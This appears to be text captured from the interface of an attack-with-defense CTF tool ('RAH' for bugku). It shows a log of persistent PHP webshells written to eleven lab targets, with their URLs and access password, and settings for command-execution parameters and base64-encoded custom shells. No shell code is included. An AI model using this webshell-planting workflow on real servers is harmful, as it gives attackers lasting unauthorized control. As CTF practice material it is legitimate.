 RAH V3.1.2 By dr0n1
[+] 默认不死马写入中! (REQUEST:a连接)
http://192.168.100.50:10035/-dr0n1.php?pwd=dr0n111111111
http://192.168.100.50:10025/-dr0n1.php?pwd=dr0n111111111
http://192.168.100.50:10029/-dr0n1.php?pwd=dr0n111111111
http://192.168.100.50:10023/-dr0n1.php?pwd=dr0n111111111
http://192.168.100.50:10011/-dr0n1.php?pwd=dr0n111111111
http://192.168.100.50:10015/-dr0n1.php?pwd=dr0n111111111
http://192.168.100.50:10019/-dr0n1.php?pwd=dr0n111111111
http://192.168.100.50:10037/-dr0n1.php?pwd=dr0n111111111
http://192.168.100.50:10017/-dr0n1.php?pwd=dr0n111111111
http://192.168.100.50:10007/-dr0n1.php?pwd=dr0n111111111
http://192.168.100.50:10139/-dr0n1.php?pwd=dr0n111111111
ip生成 bugku专用 目标扫描 写入不死马 执行命令 提交flag ssh 工具 多人 自定义 设置 笔记
目标IP文件 web1.txt
shell路径 /org/smarty/Autofoucer.php
Header参数 e.g. User-Agent=Mozilla/5.0&test=1
Get参数 cmd=*&test=1
Post参数 e.g. cmd=*
非常规路径 e.g. /a/b/c/ 或为空 /c/ 或 /c/d.php
在可以执行命令的参数后加*
例如:
Get: pass1=123&pass2=456
Post:cmd=*
写马时注意路径是否可写!!
非常规第一空为可写目录，第二空为访问路径
第一空为空时默认为/var/www/html/
自定义不死马时应传入base64编码后的文本
写马 定时写马 代码执行 随机文件名 自定义不死马
写入不死马已结束! 执行 21 次，成功 21 次